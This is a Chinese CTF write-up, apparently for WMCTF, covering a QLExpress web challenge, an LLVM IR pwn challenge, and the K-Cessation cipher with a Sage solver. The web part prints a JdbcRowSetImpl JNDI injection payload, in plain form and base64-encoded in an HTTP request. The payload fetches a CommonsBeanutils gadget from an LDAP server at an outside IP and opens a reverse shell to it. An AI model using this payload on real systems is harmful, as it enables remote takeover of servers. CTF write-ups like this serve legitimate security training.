WEB
EzQl
分析
QLExpress触发任意setter和getter

jdbcRowSetImpl打ldap打cb1.9.4即可

import com.sun.rowset.JdbcRowSetImpl;JdbcRowSetImpl a = new JdbcRowSetImpl();a.dataSourceName="ldap://112.124.59.213:1389/Deserialize/CommonsBeanutils194/ReverseShell/112.124.59.213/4444";a.autoCommit=true;http包
POST /ql HTTP/1.1
Content-Type: application/json
Host: eci-2ze91xpcbnzj0bg2w169.cloudeci1.ichunqiu.com:8000
aW1wb3J0IGNvbS5zdW4ucm93c2V0LkpkYmNSb3dTZXRJbXBsO0pkYmNSb3dTZXRJbXBsIGEgPSBuZXcgSmRiY1Jvd1NldEltcGwoKTthLmRhdGFTb3VyY2VOYW1lPSJsZGFwOi8vMTEyLjEyNC41OS4yMTM6MTM4OS9EZXNlcmlhbGl6ZS9Db21tb25zQmVhbnV0aWxzMTk0L1JldmVyc2VTaGVsbC8xMTIuMTI0LjU5LjIxMy80NDQ0IjthLmF1dG9Db21taXQ9dHJ1ZTs\=
PWN
babysign
; ModuleID = 'test.c'
source_filename = "test.c"
target datalayout = "e-m:e-p270:32:32-p271:32:32-p272:64:64-i64:64-f80:128-n8:16:32:64-S128"
target triple = "x86_64-pc-linux-gnu"
@.str = private unnamed_addr constant [7 x i8] c"./flag\00", align 1
@.addr = dso_local global i8* getelementptr inbounds ([7 x i8], [7 x i8]* @.str, i32 0, i32 0), align 8
@flag = dso_local global i8* getelementptr inbounds ([7 x i8], [7 x i8]* @.str, i32 0, i32 0), align 8
@cmd = dso_local global i32 34952, align 4
; Function Attrs: noinline nounwind optnone uwtable
define dso_local void @f0(i8* noundef %0) #0 {
%2 = alloca i8*, align 8
store i8* %0, i8** %2, align 8
%3 = load i8*, i8** @.addr, align 8
call void @WMCTF_OPEN(i8* noundef %3)
ret void
}
declare void @WMCTF_OPEN(i8* noundef) #1
; Function Attrs: noinline nounwind optnone uwtable
define dso_local void @f1(i8* noundef %0) #0 {
%2 = alloca i8*, align 8
store i8* %0, i8** %2, align 8
%3 = load i8*, i8** @.addr, align 8
call void @f0(i8* noundef %3)
ret void
}
; Function Attrs: noinline nounwind optnone uwtable
define dso_local void @f2(i8* noundef %0) #0 {
%2 = alloca i8*, align 8
store i8* %0, i8** %2, align 8
%3 = load i8*, i8** @.addr, align 8
call void @f1(i8* noundef %3)
ret void
}
; Function Attrs: noinline nounwind optnone uwtable
define dso_local void @f3(i8* noundef %0) #0 {
%2 = alloca i8*, align 8
store i8* %0, i8** %2, align 8
%3 = load i8*, i8** @.addr, align 8
call void @f2(i8* noundef %3)
ret void
}
; Function Attrs: noinline nounwind optnone uwtable
define dso_local void @f4(i8* noundef %0) #0 {
%2 = alloca i8*, align 8
store i8* %0, i8** %2, align 8
%3 = load i8*, i8** @flag, align 8
call void @f3(i8* noundef %3)
ret void
}
; Function Attrs: noinline nounwind optnone uwtable
define dso_local void @f5() #0 {
store i8* getelementptr inbounds ([7 x i8], [7 x i8]* @.str, i64 0, i64 0), i8** @flag, align 8
%1 = load i8*, i8** @flag, align 8
call void @f4(i8* noundef %1)
ret void
}
; Function Attrs: noinline nounwind optnone uwtable
define dso_local void @f6() #0 {
call void @WMCTF_MMAP(i32 noundef 30864)
call void @WMCTF_READ(i32 noundef 26214)
%1 = load i32, i32* @cmd, align 4
call void @WMCTF_WRITE(i32 noundef %1)
ret void
}
declare void @WMCTF_MMAP(i32 noundef) #1
declare void @WMCTF_READ(i32 noundef) #1
declare void @WMCTF_WRITE(i32 noundef) #1
attributes #0 = { noinline nounwind optnone uwtable "frame-pointer"="all" "min-legal-vector-width"="0" "no-trapping-math"="true" "stack-protector-buffer-size"="8" "target-cpu"="x86-64" "target-features"="+cx8,+fxsr,+mmx,+sse,+sse2,+x87" "tune-cpu"="generic" }
attributes #1 = { "frame-pointer"="all" "no-trapping-math"="true" "stack-protector-buffer-size"="8" "target-cpu"="x86-64" "target-features"="+cx8,+fxsr,+mmx,+sse,+sse2,+x87" "tune-cpu"="generic" }
!llvm.module.flags = !{!0, !1, !2, !3, !4}
!llvm.ident = !{!5}
!0 = !{i32 1, !"wchar_size", i32 4}
!1 = !{i32 7, !"PIC Level", i32 2}
!2 = !{i32 7, !"PIE Level", i32 2}
!3 = !{i32 7, !"uwtable", i32 1}
!4 = !{i32 7, !"frame-pointer", i32 2}
!5 = !{!"Ubuntu clang version 14.0.0-1ubuntu1.1"}CRYPTO
K-Cessation
task.py
from typing import List,Union,Literal
from Crypto.Util.number import long_to_bytes
import secrets
import random,string,re
class K_Cessation:
'''
## Background:
K-Cessation cipher is a cipher that uses a K bit wheel to pick the next cipher bit from plaintext bit.
When encryption starts, the wheel starts at the last bit of the wheel.
The wheel loops around when it reaches the end.
For every plaintext bit, the wheel is rotated to the next bit in the wheel that matches the plaintext bit, and the distance rotated is appended to the ciphertext.
Therefore, if the wheel is not known, it is not possible to decrypt the ciphertext.
Or is it?
## Example:
To encode "youtu.be/dQw4w9WgXcQ" in 64-Cessation with the wheel 1100011011100011100110100011110110010110010100001011111011111010:
1. convert the plaintext to bits: 01111001 01101111 01110101 01110100 01110101 00101110 01100010 01100101 00101111 01100100 01010001 01110111 00110100 01110111 00111001 01010111 01100111 01011000 01100011 01010001
2. from wheel[-1] to the next "0" bit in the wheel, distance is 3, the current wheel position is wheel[2]
3. from wheel[2] to the next "1" bit in the wheel, distance is 3, the current wheel position is wheel[5]
4. repeat the steps until all bits is encoded
5. the result is 3312121232111411211311221152515233123332223411313221112161142123243321244111111311111112111131113211132412111212112112321122115251142114213312132313311222111112
## Challenge:
A flag is encoded with 64-Cessation cipher.
The wheel is not known.
The ciphertext is given in ciphertext.txt.
The flag is only known to be an ascii string that is longer than 64 characters.
No part of the flag is known, which means the flag is NOT in WMCTF{} or FLAG{} format.
When submitting, please make the flag in WMCTF{} format.
The most significant bit of each byte is flipped with a random bit.
You need to extract the flag from the ciphertext and submit it.
For your convenience, a salted sha256 hash of the flag is given in flag_hash.txt.
'''
def __is_valid_wheel(self):
hasZero = False
hasOne = False
for i in self.wheel:
if not isinstance(i,int):
raise ValueError("Wheel must be a list of int")
if i == 0:
hasZero = True
elif i == 1:
hasOne = True
if i > 1 or i < 0:
raise ValueError("Wheel must be a list of 0s and 1s")
if not hasZero or not hasOne:
raise ValueError("Wheel must contain at least one 0 and one 1")
def __init__(self,wheel:List[int]):
self.wheel = wheel
self.__is_valid_wheel()
self.state = -1
self.finalized = False
def __find_next_in_wheel(self,target:Literal[1,0]) -> List[int]:
result = 1
while True:
ptr = self.state + result
ptr = ptr % len(self.wheel)
v = self.wheel[ptr]
if v == target:
self.state = ptr
return [result]
result+=1
def __iter_bits(self,data:bytes):
for b in data:
for i in range(7,-1,-1):
yield (b >> i) & 1
def __check_finalized(self):
if self.finalized:
raise ValueError("This instance has already been finalized")
self.finalized = True
def encrypt(self,data:Union[str,bytes]) -> List[int]:
self.__check_finalized()
if isinstance(data,str):
data = data.encode()
out = []
for bit in self.__iter_bits(data):
rs = self.__find_next_in_wheel(bit)
# print(f"bit={bit},rs={rs},state={self.state}")
out.extend(rs)
return out
def decrypt(self,data:List[int]) -> bytes:
self.__check_finalized()
out = []
for i in data:
assert type(i) == int
self.state = self.state + i
self.state %= len(self.wheel)
out.append(self.wheel[self.state])
long = "".join(map(str,out))
return long_to_bytes(int(long,2))
# generate a random wheel with k bits.
def random_wheel(k=64) -> List[int]:
return [secrets.randbelow(2) for _ in range(k)]
# the most significant bit of each byte is flipped with a random bit.
def encode_ascii_with_random_msb(data:bytes) -> bytes:
out = bytearray()
for b in data:
assert b < 128, "not ascii"
b = b ^ (0b10000000 * secrets.randbelow(2))
out.append(b)
return bytes(out)
# for your convenience, here is the decoding function.
def decode_ascii_with_random_msb(data:bytes) -> bytes:
out = bytearray()
for b in data:
b = b & 0b01111111
out.append(b)
return bytes(out)
if __name__ == "__main__":
try:
from flag import flag
from flag import wheel
except ImportError:
print("flag.py not found, using test flag")
flag = "THIS_IS_TEST_FLAG_WHEN_YOU_HEAR_THE_BUZZER_LOOK_AT_THE_FLAG_BEEEP"
wheel = random_wheel(64)
# wheel is wheel and 64 bits
assert type(wheel) == list and len(wheel) == 64 and all((i in [0,1] for i in wheel))
# flag is flag and string
assert type(flag) == str
# flag is ascii
assert all((ord(c) < 128 for c in flag))
# flag is long
assert len(flag) > 64
# flag does not start with wmctf{ nor does it end with }
assert not flag.lower().startswith("wmctf{") and not flag.endswith("}")
# flag also does not start with flag{
assert not flag.lower().startswith("flag{")
# the most significant bit of each byte is flipped with a random bit.
plaintext = encode_ascii_with_random_msb(flag.encode())
c = K_Cessation(wheel)
ct = c.encrypt(plaintext)
with open("ciphertext.txt","w") as f:
f.write(str(ct))
import hashlib
# for you can verify the correctness of your decryption.
# or you can brute force the flag hash, it is just a >64 length string :)
with open("flag_hash.txt","w") as f:
salt = secrets.token_bytes(16).hex()
h = hashlib.sha256((salt + flag).encode()).hexdigest()
f.write(h + ":" + salt)
# demostration that decryption works
c = K_Cessation(wheel)
pt = c.decrypt(ct)
pt = decode_ascii_with_random_msb(pt)
print(pt)
assert flag.encode() in pt根据密文的值,我们可以判断出轮子中部分位置的值是相反的。比如密文第一个值是2,那么说明wheel中第一位和第二位不同
密文第4个值是3,说明wheel中第5,6位和第七位不同。根据这些约束,我们可以解方程得到wheel
exp
ct = [2, 1, 1, 3, 1, 1, 3, 2, 1, 4, 1, 2, 3, 1, 1, 1, 2, 1, 1, 2, 2, 2, 1, 3, 1, 6, 1, 1, 4, 1, 1, 1, 1, 1, 1, 1, 1, 2, 1, 2, 1, 1, 3, 3, 2, 1, 1, 3, 1, 1, 1, 3, 4, 1, 3, 1, 2, 2, 4, 2, 5, 1, 1, 1, 3, 2, 1, 4, 2, 2, 1, 2, 1, 3, 1, 1, 1, 1, 1, 2, 3, 1, 2, 1, 1, 1, 1, 3, 4, 1, 2, 2, 4, 2, 5, 1, 2, 1, 2, 2, 1, 4, 1, 2, 1, 2, 1, 1, 1, 1, 1, 1, 2, 2, 1, 4, 3, 1, 2, 1, 3, 1, 3, 3, 2, 1, 3, 1, 6, 2, 1, 1, 2, 1, 2, 1, 3, 1, 1, 2, 1, 2, 1, 1, 2, 1, 2, 2, 2, 3, 1, 1, 4, 1, 3, 1, 1, 1, 2, 1, 1, 2, 4, 1, 1, 5, 2, 4, 2, 2, 1, 1, 1, 2, 1, 1, 1, 2, 1, 3, 3, 1, 1, 1, 1, 1, 2, 1, 2, 3, 1, 1, 2, 1, 1, 2, 1, 2, 1, 2, 1, 1, 1, 2, 5, 1, 1, 1, 3, 1, 1, 2, 3, 1, 2, 2, 2, 1, 3, 3, 1, 1, 2, 1, 1, 4, 3, 1, 3, 4, 1, 1, 1, 2, 1, 3, 1, 6, 1, 2, 1, 1, 3, 2, 3, 1, 2, 2, 1, 3, 2, 1, 2, 2, 2, 3, 3, 3, 1, 1, 2, 4, 1, 1, 1, 1, 1, 4, 2, 1, 4, 1, 2, 3, 2, 1, 1, 1, 2, 1, 1, 1, 2, 1, 3, 2, 1, 2, 1, 1, 1, 4, 3, 1, 1, 1, 1, 1, 1, 1, 1, 1, 1, 1, 3, 2, 4, 2, 1, 4, 2, 4, 2, 2, 3, 1, 2, 2, 2, 1, 3, 3, 1, 2, 1, 1, 1, 1, 3, 3, 1, 3, 1, 1, 1, 1, 3, 1, 1, 4, 2, 5, 2, 1, 3, 1, 1, 2, 3, 1, 2, 2, 1, 1, 1, 1, 1, 1, 3, 1, 2, 1, 3, 1, 2, 3, 4, 4, 3, 2, 4, 2, 1, 4, 2, 4, 1, 2, 1, 3, 1, 2, 1, 1, 1, 3, 2, 1, 2, 2, 2, 3, 3, 1, 2, 1, 3, 1, 1, 1, 2, 1, 3, 4, 2, 1, 4, 1, 2, 1, 2, 2, 2, 1, 1, 2, 1, 1, 2, 2, 2, 1, 4, 2, 1, 4, 1, 1, 1, 1, 2, 4, 4, 3, 2, 4, 2, 1, 1, 1, 1, 1, 1, 1, 4, 2, 2, 3, 1, 1, 1, 2, 1, 3, 1, 4, 1, 2, 4, 1, 2, 3, 4, 1, 3, 1, 1, 1, 2, 4, 1, 1, 1, 4, 1, 1, 4, 2, 1, 4, 2, 2, 1, 1, 1, 1, 1, 2, 3, 2, 1, 4, 3, 3, 4, 4, 3, 2, 4, 2, 1, 1, 3, 2, 4, 1, 1, 2, 3, 1, 1, 1, 2, 2, 1, 1, 1, 1, 3, 1, 1, 1, 4, 3, 3, 1, 1, 2, 1, 1, 1, 1, 3, 1, 1, 4, 2, 5, 1, 1, 4, 2, 1, 1, 1, 1, 1, 1, 2, 2, 2, 1, 1, 2, 1, 2, 1, 2, 4, 3, 1, 1, 1, 1, 3, 4, 3, 1, 1, 4, 1, 6, 2, 1, 1, 1, 3, 1, 1, 3, 1, 2, 1, 1, 1, 1, 1, 1, 1, 1, 1, 1, 1, 2, 1, 4, 3, 1, 1, 5, 4, 1, 2, 2, 4, 1, 6, 1, 2, 1, 1, 3, 1, 4, 1, 2, 1, 2, 1, 1, 1, 1, 4, 2, 2, 3, 1, 2, 3, 1, 3, 4, 1, 1, 3, 4, 2, 5, 1, 1, 1, 3, 2, 2, 3, 2, 1, 2, 2, 2, 2, 3, 1, 2, 1, 3, 3, 3, 1, 1, 2, 1, 3, 3, 1, 1, 4, 2, 5, 2, 4, 1, 2, 4, 1, 2, 1, 2, 1, 1, 1, 2, 3, 1, 2, 4, 1, 1, 4, 4, 1, 1, 2, 3, 2, 4, 2, 5, 1, 2, 1, 2, 1, 1, 2, 3, 1, 2, 1, 2, 1, 1, 3, 1, 1, 2, 1, 2, 3, 1, 1, 1, 3, 4, 1, 1, 2, 1, 1, 1, 2, 4, 2, 1, 1, 3, 1, 2, 1, 2, 2, 2, 1, 2, 2, 1, 1, 1, 2, 1, 3, 1, 1, 2, 1, 2, 3, 1, 1, 1, 3, 4, 1, 1, 2, 3, 1, 2, 3, 1, 6, 2, 1, 3, 1, 1, 1, 1, 1, 1, 1, 1, 1, 2, 1, 2, 1, 1, 1, 4, 2, 1, 4, 1, 2, 3, 1, 1, 2, 1]
X_64 = BooleanPolynomialRing(64, [f"x{i}" for i in range(64)])
Xs = list(X_64.gens())
eqs = []
begin = 0
for i in ct:
for j in range(i - 1):
if j == i-2:
eq = Xs[(begin + j) % 64] + Xs[(begin + j + 1) % 64] + 1
eqs.append(eq)
else:
eq = Xs[(begin + j) % 64] + Xs[(begin + j + 1) % 64]
eqs.append(eq)
begin += i
m = []
B = []
for i in eqs:
s = []
for x in range(len(Xs)):
if Xs[x] in i:
s.append(1)
else:
s.append(0)
if "+ 1" in str(i):
B.append(1)
else:
B.append(0)
m.append(s)
m = matrix(GF(2), m)
B = vector(GF(2), B)
particular_solution = m.solve_right(B)
homogeneous_solutions = m.right_kernel().basis()
solution_set = [particular_solution + h for h in homogeneous_solutions]
print(solution_set)
# [(0, 1, 0, 1, 0, 0, 1, 1, 0, 0, 0, 1, 0, 1, 0, 1, 1, 1, 0, 0, 0, 1, 1, 1, 0, 0, 0, 0, 1, 0, 0, 0, 1, 0, 0, 1, 1, 0, 1, 1, 1, 0, 0, 1, 1, 1, 1, 1, 0, 0, 1, 0, 0, 0, 1, 1, 0, 1, 0, 0, 0, 1, 0, 1), (1, 0, 1, 0, 1, 1, 0, 0, 1, 1, 1, 0, 1, 0, 1, 0, 0, 0, 1, 1, 1, 0, 0, 0, 1, 1, 1, 1, 0, 1, 1, 1, 0, 1, 1, 0, 0, 1, 0, 0, 0, 1, 1, 0, 0, 0, 0, 0, 1, 1, 0, 1, 1, 1, 0, 0, 1, 0, 1, 1, 1, 0, 1, 0)]把所有的解都弄出来尝试解密。
from typing import List,Union,Literal
from Crypto.Util.number import long_to_bytes
import secrets
import random,string,re
class K_Cessation:
'''
## Background:
K-Cessation cipher is a cipher that uses a K bit wheel to pick the next cipher bit from plaintext bit.
When encryption starts, the wheel starts at the last bit of the wheel.
The wheel loops around when it reaches the end.
For every plaintext bit, the wheel is rotated to the next bit in the wheel that matches the plaintext bit, and the distance rotated is appended to the ciphertext.
Therefore, if the wheel is not known, it is not possible to decrypt the ciphertext.
Or is it?
## Example:
To encode "youtu.be/dQw4w9WgXcQ" in 64-Cessation with the wheel 1100011011100011100110100011110110010110010100001011111011111010:
1. convert the plaintext to bits: 01111001 01101111 01110101 01110100 01110101 00101110 01100010 01100101 00101111 01100100 01010001 01110111 00110100 01110111 00111001 01010111 01100111 01011000 01100011 01010001
2. from wheel[-1] to the next "0" bit in the wheel, distance is 3, the current wheel position is wheel[2]
3. from wheel[2] to the next "1" bit in the wheel, distance is 3, the current wheel position is wheel[5]
4. repeat the steps until all bits is encoded
5. the result is 3312121232111411211311221152515233123332223411313221112161142123243321244111111311111112111131113211132412111212112112321122115251142114213312132313311222111112
## Challenge:
A flag is encoded with 64-Cessation cipher.
The wheel is not known.
The ciphertext is given in ciphertext.txt.
The flag is only known to be an ascii string that is longer than 64 characters.
No part of the flag is known, which means the flag is NOT in WMCTF{} or FLAG{} format.
When submitting, please make the flag in WMCTF{} format.
The most significant bit of each byte is flipped with a random bit.
You need to extract the flag from the ciphertext and submit it.
For your convenience, a salted sha256 hash of the flag is given in flag_hash.txt.
'''
def __is_valid_wheel(self):
hasZero = False
hasOne = False
for i in self.wheel:
if not isinstance(i,int):
raise ValueError("Wheel must be a list of int")
if i == 0:
hasZero = True
elif i == 1:
hasOne = True
if i > 1 or i < 0:
raise ValueError("Wheel must be a list of 0s and 1s")
if not hasZero or not hasOne:
raise ValueError("Wheel must contain at least one 0 and one 1")
def __init__(self,wheel:List[int]):
self.wheel = wheel
self.__is_valid_wheel()
self.state = -1
self.finalized = False
def __find_next_in_wheel(self,target:Literal[1,0]) -> List[int]:
result = 1
while True:
ptr = self.state + result
ptr = ptr % len(self.wheel)
v = self.wheel[ptr]
if v == target:
self.state = ptr
return [result]
result+=1
def __iter_bits(self,data:bytes):
for b in data:
for i in range(7,-1,-1):
yield (b >> i) & 1
def __check_finalized(self):
if self.finalized:
raise ValueError("This instance has already been finalized")
self.finalized = True
def encrypt(self,data:Union[str,bytes]) -> List[int]:
self.__check_finalized()
if isinstance(data,str):
data = data.encode()
out = []
for bit in self.__iter_bits(data):
rs = self.__find_next_in_wheel(bit)
# print(f"bit={bit},rs={rs},state={self.state}")
out.extend(rs)
return out
def decrypt(self,data:List[int]) -> bytes:
self.__check_finalized()
out = []
for i in data:
assert type(i) == int
self.state = self.state + i
self.state %= len(self.wheel)
out.append(self.wheel[self.state])
long = "".join(map(str,out))
return long_to_bytes(int(long,2))
# generate a random wheel with k bits.
def random_wheel(k=64) -> List[int]:
return [secrets.randbelow(2) for _ in range(k)]
# the most significant bit of each byte is flipped with a random bit.
def encode_ascii_with_random_msb(data:bytes) -> bytes:
out = bytearray()
for b in data:
assert b < 128, "not ascii"
b = b ^ (0b10000000 * secrets.randbelow(2))
out.append(b)
return bytes(out)
# for your convenience, here is the decoding function.
def decode_ascii_with_random_msb(data:bytes) -> bytes:
out = bytearray()
for b in data:
b = b & 0b01111111
out.append(b)
return bytes(out)
ct = [2, 1, 1, 3, 1, 1, 3, 2, 1, 4, 1, 2, 3, 1, 1, 1, 2, 1, 1, 2, 2, 2, 1, 3, 1, 6, 1, 1, 4, 1, 1, 1, 1, 1, 1, 1, 1, 2, 1, 2, 1, 1, 3, 3, 2, 1, 1, 3, 1, 1, 1, 3, 4, 1, 3, 1, 2, 2, 4, 2, 5, 1, 1, 1, 3, 2, 1, 4, 2, 2, 1, 2, 1, 3, 1, 1, 1, 1, 1, 2, 3, 1, 2, 1, 1, 1, 1, 3, 4, 1, 2, 2, 4, 2, 5, 1, 2, 1, 2, 2, 1, 4, 1, 2, 1, 2, 1, 1, 1, 1, 1, 1, 2, 2, 1, 4, 3, 1, 2, 1, 3, 1, 3, 3, 2, 1, 3, 1, 6, 2, 1, 1, 2, 1, 2, 1, 3, 1, 1, 2, 1, 2, 1, 1, 2, 1, 2, 2, 2, 3, 1, 1, 4, 1, 3, 1, 1, 1, 2, 1, 1, 2, 4, 1, 1, 5, 2, 4, 2, 2, 1, 1, 1, 2, 1, 1, 1, 2, 1, 3, 3, 1, 1, 1, 1, 1, 2, 1, 2, 3, 1, 1, 2, 1, 1, 2, 1, 2, 1, 2, 1, 1, 1, 2, 5, 1, 1, 1, 3, 1, 1, 2, 3, 1, 2, 2, 2, 1, 3, 3, 1, 1, 2, 1, 1, 4, 3, 1, 3, 4, 1, 1, 1, 2, 1, 3, 1, 6, 1, 2, 1, 1, 3, 2, 3, 1, 2, 2, 1, 3, 2, 1, 2, 2, 2, 3, 3, 3, 1, 1, 2, 4, 1, 1, 1, 1, 1, 4, 2, 1, 4, 1, 2, 3, 2, 1, 1, 1, 2, 1, 1, 1, 2, 1, 3, 2, 1, 2, 1, 1, 1, 4, 3, 1, 1, 1, 1, 1, 1, 1, 1, 1, 1, 1, 3, 2, 4, 2, 1, 4, 2, 4, 2, 2, 3, 1, 2, 2, 2, 1, 3, 3, 1, 2, 1, 1, 1, 1, 3, 3, 1, 3, 1, 1, 1, 1, 3, 1, 1, 4, 2, 5, 2, 1, 3, 1, 1, 2, 3, 1, 2, 2, 1, 1, 1, 1, 1, 1, 3, 1, 2, 1, 3, 1, 2, 3, 4, 4, 3, 2, 4, 2, 1, 4, 2, 4, 1, 2, 1, 3, 1, 2, 1, 1, 1, 3, 2, 1, 2, 2, 2, 3, 3, 1, 2, 1, 3, 1, 1, 1, 2, 1, 3, 4, 2, 1, 4, 1, 2, 1, 2, 2, 2, 1, 1, 2, 1, 1, 2, 2, 2, 1, 4, 2, 1, 4, 1, 1, 1, 1, 2, 4, 4, 3, 2, 4, 2, 1, 1, 1, 1, 1, 1, 1, 4, 2, 2, 3, 1, 1, 1, 2, 1, 3, 1, 4, 1, 2, 4, 1, 2, 3, 4, 1, 3, 1, 1, 1, 2, 4, 1, 1, 1, 4, 1, 1, 4, 2, 1, 4, 2, 2, 1, 1, 1, 1, 1, 2, 3, 2, 1, 4, 3, 3, 4, 4, 3, 2, 4, 2, 1, 1, 3, 2, 4, 1, 1, 2, 3, 1, 1, 1, 2, 2, 1, 1, 1, 1, 3, 1, 1, 1, 4, 3, 3, 1, 1, 2, 1, 1, 1, 1, 3, 1, 1, 4, 2, 5, 1, 1, 4, 2, 1, 1, 1, 1, 1, 1, 2, 2, 2, 1, 1, 2, 1, 2, 1, 2, 4, 3, 1, 1, 1, 1, 3, 4, 3, 1, 1, 4, 1, 6, 2, 1, 1, 1, 3, 1, 1, 3, 1, 2, 1, 1, 1, 1, 1, 1, 1, 1, 1, 1, 1, 2, 1, 4, 3, 1, 1, 5, 4, 1, 2, 2, 4, 1, 6, 1, 2, 1, 1, 3, 1, 4, 1, 2, 1, 2, 1, 1, 1, 1, 4, 2, 2, 3, 1, 2, 3, 1, 3, 4, 1, 1, 3, 4, 2, 5, 1, 1, 1, 3, 2, 2, 3, 2, 1, 2, 2, 2, 2, 3, 1, 2, 1, 3, 3, 3, 1, 1, 2, 1, 3, 3, 1, 1, 4, 2, 5, 2, 4, 1, 2, 4, 1, 2, 1, 2, 1, 1, 1, 2, 3, 1, 2, 4, 1, 1, 4, 4, 1, 1, 2, 3, 2, 4, 2, 5, 1, 2, 1, 2, 1, 1, 2, 3, 1, 2, 1, 2, 1, 1, 3, 1, 1, 2, 1, 2, 3, 1, 1, 1, 3, 4, 1, 1, 2, 1, 1, 1, 2, 4, 2, 1, 1, 3, 1, 2, 1, 2, 2, 2, 1, 2, 2, 1, 1, 1, 2, 1, 3, 1, 1, 2, 1, 2, 3, 1, 1, 1, 3, 4, 1, 1, 2, 3, 1, 2, 3, 1, 6, 2, 1, 3, 1, 1, 1, 1, 1, 1, 1, 1, 1, 2, 1, 2, 1, 1, 1, 4, 2, 1, 4, 1, 2, 3, 1, 1, 2, 1]
